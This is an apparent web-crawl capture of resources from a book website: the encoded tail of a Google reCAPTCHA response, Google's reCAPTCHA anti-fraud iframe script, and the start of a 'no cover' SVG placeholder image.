DrRbDpsK2worCtMK7wpHCk8OHw5PCjcKlYz0JEMKewosbwpcSFGHCnHPDosKpwpPDjMKUK8OYwrjDnsKEJxR2fUs7D8K3c8O/[base64]/IBnCtMKawpLCmMKoKcOXWsOew5IJwrQjYH4EwoDDjcOwwr7ClQ7Dh8Ohw7Rmw6zDmFXCrx9cCsONwpDDtjFnI3LCh2o2G8KXP8KkBMKDLlTDpRhLwq7CocO6DmPCiVEcZ8OBKsKDwqE3Q1PDuhRGwoHCmCtGwr3DshAXf8KUZsOEHFHCmcO1wo7DqQfDhVUEHcO/w7/[base64]/CvW1dwoxQw4HCjw3CqiZmK8K9wrbDpsKCwrEvMijDnBPDtcOAwrRvwr47w41jwq86wpUxWgzCv3dxISMuEsKOR13DvMK2PQ/[base64]/[base64]/DtjxDw4fDrkvDrMOZwrzDkcK2MsKPfnhXw4PCuGE4JsK8wpMswp5fw5pJG0ssXMKPw6J/BAFaw5Fgw7LDjFwjXMOTJk8kAi/CoEXDgmBCwpNEwpXDrsO0CcObQ3dOZcOuBMOJwpA4wpleNCbDk3pfOMKUT2TCj27Dp8Oyw6sDcsK2Q8OhwqhQwp5Cw6/[base64]/[base64]/[base64]/DvGh6wr/DmMOywrbDsAsfMcK2w4kuNDcKO8OQw7rCjcK4wrJrFTduw5NGw5LCpwvDnhche8Kww4/[base64]/woM2woPDpwt/bEc1I8K+w4ZnKMOmwr/DmcOkCsKuw6XDuV55AsOpXsKKUXnCqn5LwpNPw5LCkmN2TBgRw5TCk2N/[base64]/DusOdDMKPb8OrwqUVwofCrcKwwqtvwrrCuSZBOsKpGsOKcHTCvMK2DWTCnsOBw6ERw7how6UNIcOzSsKRw54sw4rDi1vCj8Kvw5HCpsOTECo4w5MNGMKvL8KXQsKmccO5bQXCswIFwp/DucOrwpfCiGdISMOkU2cfX8OKw79lwq14KlvCjwtfwrhqw47CmsKyw7JUUMO9wqHCsMKpdVDCvsK+w7MBw4NKwpwnPsKow7U8w7ZZMSnDtTvCjsKTw4ADw44Ow4PChMKENsKFVCHDo8OcBcKqJGXCk8KFVA/DuF9mSDXDgyvCvX87R8O/N8K2wrjDgMK6f8KWwpVow6A6dzIhwoM+w7bCgMOHRMKYw4xhwqAcFsK9woHDnsO1wrcNTsKHw7xlwqPDrB3CnsKqw4vCl8KlwpsRDsK0BMKjwqTDtzPCvsKcwpciGjcGUHLCl8KgEVl2BsObfkvCr8Kyw6PDkyFWwo7Dp0HCh1XCoxlWccKBwqfCrW0twovCjjdBwp/CvWnCqcKKOTsNwofCpMKtw5jDnlvDr8OjM8O4QipVOwJYd8OGwqTDq0JGcCDDtMOIw4bDp8Kha8Oaw4peaTTCgMOcZQo/wrPCssKkw7lew5A8w6nDlsOUalkTV8OKRsOjw4nCi8OUWsKOw696O8KLwqXDlyREccKqaMO0C8ObKcK+cy3DocOKV3puPTl5wr9OOClZOsKbwoJqUDNqw7c+w57CoyTDiEFFwoZlaRnCqcKowo1rEMOuwrE0wrDDrGPCpxlWGHTCoMKeLsO6KErDt1LDmCFsw5/ChlYsA8ODwoQmeCjDnsKywqvDg8OXw6LChMOeTcOCPMK5VcOrSMOvwqlUQsKHWRYiwprDsHXDjsKXacOJw5hkecK/[base64]/[base64]/Ck8O3IUNBw5EbUggUwrUfwqArJsO9wrkfw4nCvMO4wrcXN0fCgXhtO3DDmR/DgsKzw5DDkcOiNcO/wqjDhXRPw4Z3HcKTw6t7enHDpcOHWMK/wrF/woBaU1M5IMOdw4DDgMOAcMK2JcOQwp/[base64]/CiXkhCMO/SMOZXmjCsmLDniHDlSHDlcOkc8O+wprCs8O7w7ZxPyTDs8OxDsOuwr/[base64]/CuMOQw53DpsKEJMOuM1XDscKhQTPDgGjDnMKrw5hsB8Kmw5XDv3/[base64]/DkioQK8Oew65awplyaMKZbsOGwq3DlxA/WzdwaDbDqX/Cpm/[base64]/wqvDhVNrUsOmEmh5wrNRw4QGw7nCuhNuT8Knw6wJwp3CiMOjwp/CtRE4A1vDiMKTwo0Ew43CiQlFYMO8JMKtw5Bcw7wkQQTCo8OFwq/DoHpnwoXChE4Vw4DDkgkIwovDmFl7wrRJFArCkWrDi8OGwozCqMOewpJvw5vCm8KhClXCv8KrUMK9wrBrwrkHw7vCvSMJwrA0woLDnD5sw5HCo8OVwqwUGTnDjCFSw63CgFzCjkrClMOnQ8KvYMKPw4zCucKqwojDicKmMsONwr/Dj8Kdw5Fow7RfYCMkbGNpQ8OKbDTDhcO7csK8w5AkARYrwop0CMOdN8KsYsOMw7kGwp59MsOvwql5HsK7w4Qow79GRMK3dMOPLsOOHUxcwrjCpXrDicKEwp3Cn8KHc8KJZHNDRn1rXUZ1w7AEAlLDnMOuw4wUfAAUw4Z1OR/CgMOEw7nCkUjDosOhesOGAsKawoIUY8OWfjQJdH17UT3DsRvDicKzRsK9wrbCqsO5AVLCk8KeQlTDksKwIQkYLsKOYMOHwpPDswzDkMKQw6bCpMOFwpXDriRKABN9wokzXm/[base64]/Fyc7w4kuw4fDv8OPOVtsVg/DtMOkwrpuRsKMwq7DlsOcIcKXS8OiC8KuNxzCl8KXwqTDscKpAwoKKX/ClHFqwqPDvAjClMKibcKVLcK5UFtPGcKAwq7DhsOdw4tQCMO4I8KDZ8ONccKRwr5uwr4PwrfCpnAUwo7DqFVrwq/ChhVlw4/DonJmaFFvZcK6w50wBMKHfMK0NcOrR8OhF3Z2wqU+KBDDgMOnwqbDhG7CsXAmw7xYA8O2IMKQwojDh2xcAsOZw6TCtiU3woXDlMOzwrBDwpbCg8KXEmrDicOTeiA6w47Ch8OEw4wBwqR1w5XDiw5gwqPDu11kwr/Ci8OLOMKUwq0lQcKew61fw7htw6/DkcOmw5BNLMOjw4fCqMKpw4NSw6LCqsOmw6fCjXbCixg7FB3Cm2NIXANfIMOYXMOdw7UTw4J7w5bDjA0Pw6YOwqPDqTPCv8OWwprDhMO1SMOHwqJPwqZMKFJBMcOUw5ASw6zDhsOLwrzCqlXDqMO1PmEAUMK1eBtiQjhlXyHDj2QLw7/CpzU+BsKLTsOTw4fCig7CtHQTw5QzS8K9VBx0wpojG1DDvMO0w5dxwogEJ3jDhVAEX8KHw41EIMKHNwjCkMKtwobDp3/[base64]/DlcKfOMO3w7/[base64]/CgcKmVm1Vw78kH2DDvCdXwo7Crw7DnmJXw7Usw7DDlHscAcOBd8KywpUFwq06wq8ewr3Du8KAwq7CnhTDu8OReg3Dv8OiFcKyOUXDojkXwrk4J8Kew5DClsOHw6FFwqALwolTTG3DjWbDvlQ9w5fDucOnU8OOHkAYwpYowp3CgsKWwqLClcKuw5/CncK+w5x7w6wgHAFzwqZoS8Onw47DvShMbRRXRMKZwq7DrcOcbnDDjHzCtQpeXsOSw7TDsMK/wrnCmW0Owp/CkMOifcOcwq05KlXCqsOXbQRHw4rDpg/Djy9WwoNtHEtFFlbDln7Cp8O4CBbDicONwp8RZ8OZwq7DncOnw4/CjsKkwobDlW/Cm0TDhMOmcwHCtMOLTy3CpsOWwr/CmU7DicKTOynCn8K9WsKwwozCpgrDjgl5w7RZI3jDgMOCEsKjVcOcXsO/SMO/woIse1vCqQfDmsK2FMKVw7rDty/Cj3cCw6DCncOewrbCrsK4IAjClcOow4s+KzfCocK2DHxrbnHDtMKdbjUTOcKPN8OBa8KDw5HDtMOTMsOlIMOYwrQnCljDv8KmwrnCs8Oww6kRwrfCqT9pDcO5P2nCtcKwdHMIwo1dw6YLB8K/w695w4xSwojCo2fDsMKgecKCwopTwrJJwqHCvWAEw7bDtHvCvsOrw5xVQy5owqzDuUFdwotaScOLw5jCnnFNw5jDq8KCM8OsLSHCvDbCi11xwqBcwoAmT8O1TmB7woDCt8OLwoHDgcOVwqjDvMOhAcKCaMOZwrjCn8Obwq/Dv8KfeMOlwoVIwodoV8KKw4fCvcOJw6/DicKtw6DCqRdNwprCmHltNHXCjzPCuF5WwoLCksKqWsONwofClcK0w6pKAmrDiRDDosKpwqXCpWsnwoI2dsOUw5PDpcKAw4DCisOUA8OeDcK7w5vDr8Obw47CnQLCik4lwo/ClgHCkFROw5jCvCBNwpTDgV9pwp7CsWbDpVrDlsK0IsOZDsKxQcOnw6ARwrDDklbClMOdw6sSw54qARRPwplpHlFRw6g2wrtxw540w4bCv8OYMsOewrbCgMKWccOGDnRPF8OSARXDsU7DiDfCmMKOGsOJCMO/wpQXw6fCpxPCucOSwpbDtcOZSHxywpk5wqnDksKCw58gD1sCVcKXexHCk8OjRFHDvsKjU8KIVkjCgRQLTMKMw4XCuyrDscOAF3tYwqs4wocCwpIqDUYvwpItw6bDhnMFHcOhVcOIw5hrTW8BLXDCnCUHwpbDlHPDoMK0NGLDqMOwd8K/w4HDiMOhJsOvEsOUR2TCm8OybSdFw4l+AcKjFMOKwq7ChBAUM2rDqx97w49rw48YQg5xN8KGecOAwqYpw6cyw7VAdsKhwppIw7FJGcK/[base64]/DksKlw4DDrcKIwoY9wpvCmSkEwpnCksKXSsKxw7lnS8OtKzfCnlPCkMKZw6HCpGFjZcO6w5gNGS48fmXCpcOFS17DkMKuwoRfw4YbbVTDuBkYwqfDksKXw6bDrcKKw6ZZfyEGMUsceQHCsMO9V1lcw6TCnx/Cojs5wo0WwqURwqHDhcOdwogCw7TCn8KOwo7DoR/DiCTCtmhMwqhTC2zCocOGw4fCr8KRwprCqMO/asKrcsOfw5bCpkDCjcKAwoRNwofCmWd/w7bDlsKYIR4uwqPCgCzDmQ3Ct8OOwrrCvUY3wqEBwobCvMKKeMOPZ8KISURFeBIBSMKywqoyw4wUXH48asOKDWFTBjHDoGRlfcOzdzV/LsO1Nk/CmS3CnVAhwpV4w7bCoMK+wqphwrXCsB8YA0A6wrfCoMKtw6TCvm3ClCfDgsOew7ROw4bCql9Twq7CmlzDqsKOw6TCjh8owpJ2w5hhw6TDtGfDmFDDgFXCt8KBCwXDicKgw57DuUcsw483JcK6w49iMcOWB8OKwqfCocKxGCvDtMOCw4Jmw4g9wofCog0YIV/DlcKBw6zCtiw2UsOQw5XDjsKAZmnDlsORw5FuQ8Osw58BHsKnw7cXZcKoX0LDpcOvGsOFNgvCvkpOwp0He2nCs8KCwofDocO2wrTDl8K2RUQyw5/DicOzwqRoU1DChsK1RVHDucKCbnjDl8ODw5w7YcOBTcKEwrwJfFzDqMKbw6zDvgrCt8KSw4vCqH7DqMKyw4M3X3tRGkwKwoTDs8OnSRnDlisbesOCw7Q9w70uwr19X2jDncO5QEPCrsKlacOow47DmWpiw63CiClnwrRJwrbDgE3DosOQwooeNcKYwpvDv8O1w5/CuMKZwq4FJV/DnCVLMcOWwpHCuMOiw4/DgsKfw6rCp8KmKcOjYGbDr8Oxw70tVl56DsKSOGHDgsODwpfCp8ORLMOgwpPDlzLDiMKmwpvCg3lGw5fDm8KueMOpa8OqVmYtJsKLN2AsdzvDojZNw6wDBDF+DMKJw6TDgHPDhVnDl8OtWMOgTcOEwoLCl8KWwp/Cjy8Gw5JVw7AqSmA3wrjDqcKtPkg3dsOiwoVXV8O3wozCrTfDg8KpCsKVR8K8SsK2SMKYw59rwr54w6cqw40gwpkUbAzDqzPCqE5tw6INwogIZg/ClcKqw5jCjsOXFHfDjTbDnMKjwqnChyxtw5bDg8KgOcK9XMOZwpTDjVVIwoXCjBfDrcOQwrzCrsKnTsKSMwk3w7DCgXoSwqgvwqluE0pGbl/CisOowqZhbysRw4/DvRLDiBzDtBQ0HnRCdywewosuw6fDr8OUwp/Cv8KRa8Odw786wr8nwpEdwq7CiMOtw4nDusOvMMKwfQAFTTNMa8O8wp9jw4stwot4wq3CjSE4Q19WNcKCAMKtX1XCvsODWiRUw5LCmsOrwr/DgWfDtWrDmcO0wpnDocOGwpBuwqLCjMOJw77Drhs1F8Kvwq/Dr8KLwoc1esOdw4PCgMOfwrgfFcKzPi/DtAwCw7LDpMOGKh/CuAYHw7EsXzxAKm3CksOJH3EvwpA1woUYfWNbWktpw43CtcKlw6Jqw4x7cU4/L8O/EThLbsKdwqPCvMK0X8OTfsOxw4zDoMKlOsOOB8Kuw5A3w64/woDCgMK6w4A8wpo7w4PChsKbE8K6GsK6UTvCl8Kgw7JwV13CsMOPQ2vDizzCsE/[base64]/[base64]/DgcK3FcKgcC4Fw7/[base64]/[base64]/w4s2w6PCpCFrw7TCksOZw7UXAmfClcK1K0tbK1LDncODw6Myw6VYLcKqaDvCmUQ5F8K+w7PDm1Y/HGwVw7TCtkl9wocGwoHChHTDuB9jN8Ksf3TCpMKhwpkfYSvDuBbCoxoUwr/[base64]/CqjHDmghZw4cEwq0WPFYDw7nDnlvCk0jDhcKaw5NCw68JcsOCw7wSwrfCoMOpGGfDg8OXYsKEMcO7w4DDisOtw4HCozzDqnchCRrDiw9wASPCk8Kkw4x2wrfDusKmwpzDrwU5w7IyLkHDhxcawpvCoRzDt1lhwpTDu1/DlCnDgMK8wqYrP8OZOcK1w6rDvMKeUVwKwpjDk8OhNC06XcO1TRXDhBILw5nDp2FAS8OZwqZ0NAnDh3ZHw6vDjsOXwrULwrJuwrLDvsOWwphmMRTCuCxowrNAw77CqsKIRsKzwr/[base64]/[base64]/CgXQqcB3CscOhOMOjwqbCu8K+PsOIw7XDusO/[base64]/w6BhcsOXQ1AbwpfCm1vDo8KEw6F0ex8tcFjDpyTCljxMwpbDmSLDlsORHgnDncOMXmXCisKjEXFhw5jDlcKOwofDoMO8InMFb8KGw4FLblpywrUBH8KXecKYw45oZsKDaho7fMOWIMKYw7HDp8OAw58Mc8KNOjXCi8OhYTrCp8K/[base64]/Com8swo0JQcKuw7gJw4cGcsKmfMKlwrAOHDAhOMKFwoRnEMK3wofCv8OAMMKVI8OiwqXCuFZ7NyMyw6VMD1DDnQLCoWZqwr/ConFueMKAw4XCisOaw4Fbw5fDmhZ9N8K1UcKlwo5hw57DnMO5wo3Ck8K2wr3CtcKcSkXDixg8Q8KiGVxYTMOPNsKew7nDhsOjQSLCmlDDly/CthJ5wotmw7c/[base64]/wrvCg3VQZ11OCcKvw5kcwpdBw4JdPlnDsFkzwrZ2aVzCvh3DiAfDocOmw5TCgTdgKsOMwrXDoMOrLk8XC3xswrI8esO4wpnCgV96wrF6Tycfw7FJw4zCpRgDJh0Hw5EEXMOKHMKawqrCnMKLw6Vcw57CnxLDm8O+wpMALcOgw7Upw7saZUl1w4JVacKlGUPDv8O/asKPI8KTLcOGZMO7SRbDvMOgP8O8w4IRATo5wpPCvWXDtiTDgsOAKQbDtmIfwq5bLcOpwqwew5t9ScKZGcO0DTM5NjwMw5lrw73DlhrCn3AYw7/Cu8OuYxo+VcO9wr/[base64]/Dn1pKAcK4BsOfGkXDkGNCdsOcwrdkwr7CsjRQwrt5wrs1QcKSw4FXwqnCrMKiw74Lb3nDpk7CocOBNFPCusOtQXHDlcK/w6cbO31+JSRjwqhPOsKoQ34YHy1EC8OdM8Ktw4QRaSzDm2QEw60GwrhAw4/Crk7CpMO4fUQ7IsKYOEJfFWnDuRFDEcKcw6cIQ8KocWfCtTELDA3DjMK/w67DrMKKw4zDvXnDj8K0IEPCi8KNw5nDrcKaw5R+D1pEw4tGI8KZwpBjw7ISKsKZNzjDhMK+w5PDoMO4wovDjTgiw6E4GcOKw6DDom/DicO2D8OSw6Nyw54swodbw5FHVXLCj0Ajw49wSsOIw6wjJMO0XsKYKHVWwoPDrwzCsUPDn2vDln7CuWPDnVtyYyfCmWbDk09FfcOlwqINwpRZwqEkwpZKwoU4Q8KmKiTDoU1/CMK9w4YofCgZwodxCcKCw5JGw53Cs8OmwoVGBsOLwqIZJMKCwrnDnsKRw6nCshRSwp/[base64]/Z18QSMO4S0lpGRxzw5DDpCt8w7J4woVNwpHDtAdNwp3DvjA1woFywoF8QRPDjMKww6plw7RRMzF2w7ZBw5vCscK6HyJkF0rDrVvCk8OLwpbDuj4qw64Ew5zDoBXDssKLw47Cs2Ryw4tYw6sDbsKAwprDtzzDnl81alNuwr/ChhjDmzLClSNzwq7DkwLCsUUXw5UKw6/DrTzDpsKuJcKVw43CjsOiw7BWSTlZw7U0FcKzwqfCsU3CpsKKw7QOwrTCgMKyw73CuCdDwr/DtSJdJMOJHC5HwpfDk8OLw7rDkxJ9ccOlJMOWw6ZiU8OCE0lKwo1/OsOqw7Jqw7YFw5/CuUYPw5PDnsKtw5zCkcOxBkZzD8KrJkrDtjbDm1plwpjCucO0wq7DigfCl8KLDT/[base64]/DnsKdYcKtKQfDrS/CqgoSwoNbQzPCocOhwpcbfF3CthrDgMOPaHHDvcOkVRBSPsOoKxZ9w6rDuMOGXzgDw7ZMFXgPw58yGS7Ds8KSwrEgEMOpw73Ct8O3IBTCjMOJw43DsCXDmcKkw5Yjw4xNOy/CqcOoOsOaciTCjcK8HX/DkMOfwr9yEDoLw6s7O3QqRcOkw7Aiwo/Cs8OuwqBsUDzCh0MDwo5Sw7YTw44Dw6gQw4nCu8O9w4UEesKqP3/Dm8Onwqxrw5rDm3LDg8K7w5kVM3dKw7zDlcKow79UICh2w5nDkn7DusORaMKGw6jCg05RwoVOwqQcwoPCmMKvw7l6Qw3DjBbDojLDhsKIesK4w5hNw53DmMOLeSTCrnjCsG7Ck0bCp8OvX8OgV8KCdl/Cv8O5w4XCm8OPbcKkw6DCpsOgUMKPL8OnJMOPwplwa8OAAcK7w5XDjMKQwoQ2w7YYwqkLw4xDw7XDi8KcwovCgMKUQiU9OgBUS01two5cw6PDtsOOw4PChE/DsMO8QjU3wrZkM0UHw6tQVGrDnTXCowMDwotmw5shwpx4w6Mywr/[base64]/CuVLDvybDlcOOwrHDnxPCrMKwO8Kaw7AEw6TCukNnJDMTA8KkDCQLMcOwJsKzOjLCgT/CnMKKBBBcwoM9w7JRwojDpMOITHIsRcKWw7PCpjfDtnvCusKDwoDCkFFVUSNxwpRSwrPClRHDrVHCqQVqwq3Dv0TDr2XCpgjDo8K/w54kw7gCU2jDgsO3wp8Yw7ACSsKpw77Cu8ORwrfCvBhVwqHClsK8AsO7wrHDncO4w45Bw7jCtcKZw4o5wrXCmMOXw70vw4TCkko5wrPCkcKFwrFFwoE4w6k/[base64]/DucOpw6PCjQMnwphkU2ADwqJiwpzCpBZPw5hBf8O+w57Cn8OywrARw49lFsOVwpDDncKpA8OVwqDCuSLDjyzDm8KZwojDg0giAR1MwofDoBzDrsKTBiLCrzoSw7fDsR3CuwIXw5Zywr/[base64]/w7fDuALCtsK0SMOYFjZsHMK4ZxpLw70UwoYgw4RYw68mw7tkP8Ohwrodw6XDm8KWwp48wrbDtFZfW8KFXcO3fcK6w6DDvVIEY8KcNcK6eXDCiWvDvF3DrGx1a0nDqTQ0w5XDkXDCq3Q/QMKRw5nDlMOWw77CowRUA8ODImgaw7Nmw4bDlAPDq8Klw6oww4PDq8OlY8OzMcKaVMKmYsOpwoIGV8OEDXUcIcKAw4/[base64]/Dt8OMwqsDw7PDqmLCiMO/wovDq2o1ZcKUwrzDqXlcw6RXMsOowr0uLMKrAQFww64SQsKsTTRYw5pKw4Q2woUCZiReTwPDq8OKARnCpR9xw7/ClMKYwrLCqEzDg0/Cv8KVw7t+w43DpmNGAsOBw4l9w57CmRjCjUbDqsO2wrfCnDfCrMK9w4DDsG/Dk8OhwrLCmMKVwqPDmXYAecKJw6Eqw7XDo8OCcC/ChsKdTTrDnibDkxIOwrvDqRTCrXzDmcKoPHvDksKHwo5iVsKSNzxsOTTDkQwTw7lxVzzDvULCu8Ojw4Uaw4Fbw5l/Q8OWw6s9b8KUwqw+KSA3w7XDuMOfCMO1NhEdwodMV8K1wrElJgo+woTDpMKjw7hsf0nCqsKGKcKAwrHDhsK/w7bDqWLCisOjC3nDsgzChjPDs2YqdcOywpvDvm3DolcXHAfDtAofw7HDjcOrfGBow4V7wrsWwp7DssO0w5oGwqZywpTDicKrf8KsX8K4YcK1wrTCvMKwwrkXc8OLcGJew5bCrcKDS1tfCWFGPUtmw5/ChVIzBzQFT2nDpjHDigXClHYMwpzDkjQNw4PCkCvChMKew5sWbiwMHcKkL0zDuMKtwpMLTyTCn1srw6/Dm8KlZsOTOgvDmA1Ow7IZwox+HcOjJ8Oxw7rCtcOMwpdaPSAeWgDDiyLDjQ7Dh8OCw5EGYMK6woTDmlcuDVDCox3DgsKGwqLDoSIFwrbCk8OKHMKDHn9/wrfDkkkpw713RsOtw5nCnWPCqsONwoVNRMKFw4TCmwXDmxzDicKfLixkwpMMa3ZHSMK8w6kpE3zCs8OPwooIw7PDtMKoKD8SwrRHwq/Dt8KIbC5LeMKvEE1kwro/wrjDoE8LEsKWw4Y8cmgbJHRdeGcYw7cZQcOyMcO4YXTCgMKHdmLCmG/Cq8KuOMOjOX4bVsO5w7FBQsOQdxzDoMOQPMKfw5Z1wrwwN2LDsMODVcKRT13DpMO/w5QywpMZw4zCj8ORw552VHA5Q8K1w680O8Osw4EIwoVSwpJOAMKhQlXCtcOBB8KzC8O8Jj7CgcOIwpbCvsOwWUpmw7vDri0PDxnCmXXDvikdw4rDoi/DiSJ2bVnCukl/[base64]/[base64]/dCzDosKkITV2wp5HXMOsGcOzO8O+ZcKNw7/DnH1awqdjwrsVwqsVwpjCncKUw43Cj0/[base64]/CiShNw7BEJRHDrnlrZsOkwp3DiXt+w45zA13CocO+QGplNycYw7jCksOUdl7Djj57wo0Aw7rCrsONRcKuGMKmw7p7wrFOK8Okwq/Cs8K7eTXCrknDpz0WwrDChxBtDcKnZAl4BGxrwqvCu8KhJ0leeEHCpMOvwqQXw5XCjMOBVMOIAsKAw4nCjxxpDEPCqQg4wqA9w77DnMO1Umthw6/Clm98wrvCtsO8H8K2Q8KjVllAw47Djm/CsGXCl1dLdMKkw4NHfxQ1wpFkYCnCgzsVacKHwo3CsQRvw4LCniXCjsOEwrjDmy/[base64]/[base64]/[base64]/DncK1w4XDrG3Do3PDhyjDq2LCry7CnHIWwrJQQyPChsOdwp7CvMKEwp9+MQ/ClsKWw7PDm0NdBsKhw4LDuxRdwqJqJWktwowGDnDDmFNtw6hIDlhmwp/CsV0pwrpnDsKreTjDhGfDm8O9w6TDk8KdV8KNwpZ6wpHCpMKWwpFScMO0w7rCpMK8HsO0VRLDisOUIw3DmERLL8KPw53CvcOmSMKSe8K7w43Cpn/CvEnDsyTDo13ChMOzD2k9wo98wrLDqcK4PSzDgVXCrng2w7/CiMONEMKJwqNHw7tDwrfDhsOUccOUVVvDjcKywo3ChD/DtzHDrMKow6wzG8OKTQ4ETsKRJsKbOMK4NW4OOMKywpIEEX3ChsKpE8O9wpUnwokQTmlawpx1wqrDiMOjU8OUwrtLw7nDl8KJw5TDsxwvXsKywovDpErDncOPw7VJwp58wpXCksOew4TCki5Uw71hwoFIw5vCox/CgUVrXHdxCMKUw7NNeMK9w6nDmkvCssOfw5hCP8OuT2LDpMO0KhFvEicCw7hKwqV1MErDv8KyJ33DmsKRcwU2wpwwEMOSw4nDlT7DnF/CvxPDgcKgw5fCm8OvRsK7ZEPDqSt/wpoTM8Odw5Iyw65RVsOMHkPDvMKSZ8Oaw7rDpMKhA14YFMKkw7TDgHFCwoLCqlnDg8OcEMOcGC/CnxvDpwDCnsOiJFbDtwhkw5EiXFxYP8Oyw51IO8KSw6HCtGXCoXPDk8KLwqPCpT1ww4bCvB13McKAwprCvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BNOPXhIRrOqEHwUZ/dupuG8HnZA/T9IpJ0oOIpsJgdY\\u003d\x22,1,0,null,1,1769081190520,0,0,[122,128,223,79,83],null,[182,115],\x22RC-6eLHKiCq6GWfgg\x22,null,null,null,null,null,\x220dAFcWeA45uW0FZVgx71NXMlCnw3QP6tKTxZ15iQfOv82jSYz1nLGxGXyzgk7UiZ-o3qLFUtNBFWOLpyLBgdoPEOc5nk3oIqFkMA\x22,1769163990251]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LQ0iT7vH0E287Fpi8mVq5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769077594470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg
body_size: 72767
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="90" zoomAndPan="magnify" viewBox="0 0 67.5 97.499997" height="130" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><filter x="0%" y="0%" width="100%" height="100%" id="437f27fd76"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" height="100%" id="fff9e4f9f6"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><g/><clipPath id="f961904b6e"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="30bbf47d4d"><path d="M 0 96 L 67.003906 96 L 67.003906 96.894531 L 0 96.894531 Z M 0 96 " clip-rule="nonzero"/></clipPath><mask id="83d61b16aa"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="e52c5257ee"><path d="M 0 0.117188 L 67.003906 0.117188 L 67.003906 0.894531 L 0 0.894531 Z M 0 0.117188 " clip-rule="nonzero"/></clipPath><clipPath id="63ee92ca17"><rect x="0" width="68" y="0" height="1"/></clipPath><clipPath id="970cb79185"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 1 L 0 1 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><mask id="09eba9f5b3"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="19645b8bad"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 0.824219 L 0 0.824219 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="13266c37c3"><rect x="0" width="68" y="0" height="1"/></clipPath><clipPath id="33d897d2a1"><path d="M 0 0.109375 L 1 0.109375 L 1 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><mask id="72b9303495"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="92554f6822"><path d="M 0 0.109375 L 0.953125 0.109375 L 0.953125 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="e9a8c8038f"><rect x="0" width="1" y="0" height="97"/></clipPath><clipPath id="fe85c1139b"><path d="M 66 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 66 96.894531 Z M 66 0.109375 " clip-rule="nonzero"/></clipPath><mask id="f6e15839a5"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="c0493951b8"><path d="M 0.230469 0.109375 L 1 0.109375 L 1 96.894531 L 0.230469 96.894531 Z M 0.230469 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="a760677c75"><rect x="0" width="2" y="0" height="97"/></clipPath><clipPath id="eb151a03b1"><path d="M 17.242188 37 L 49.996094 37 L 49.996094 59.960938 L 17.242188 59.960938 Z M 17.242188 37 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="407" xlink:href="[data-uri]" id="3393ce6ee9" height="291" preserveAspectRatio="xMidYMid meet"/><mask id="86e047f719"><g filter="url(#437f27fd76)"><g filter="url(#fff9e4f9f6)" transform="matrix(0.0804849, 0, 0, 0.0793094, 17.240343, 36.881344)"><image x="0" y="0" width="407" xlink:href="[data-uri]" height="291" preserveAspectRatio="xMidYMid meet"/></g></g></mask><image x="0" y="0" width="407" xlink:href="[data-uri]" id="1769f64c84" height="291" preserveAspectRatio="xMidYMid meet"/><mask id="d74f38798d"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="747c0ecad5"><path d="M 0.0625 4 L 8 4 L 8 15 L 0.0625 15 Z M 0.0625 4 " clip-rule="nonzero"/></clipPath><clipPath id="4cd25c6791"><rect x="0" width="20" y="0" height="18"/></clipPath><mask id="c7d0cab779"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath 